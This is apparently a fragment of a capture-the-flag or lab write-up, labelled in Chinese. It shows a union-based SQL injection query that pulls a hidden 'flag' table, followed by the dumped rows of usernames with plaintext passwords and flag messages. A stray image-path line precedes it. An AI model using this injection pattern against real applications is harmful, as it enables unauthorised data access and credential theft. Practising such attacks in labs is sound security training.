 查询 语句
SELECT username,password FROM users WHERE id = ("1") or 1=1 union select 1,scretdata from flag --
查询 结果:
Username Password
admin admin123
user2 1234qwer
user3 asdfghjkl;'
test qweasdzxc
1 被你查到了, 果然不安全
1 把重要的东西写在注释就不会忘了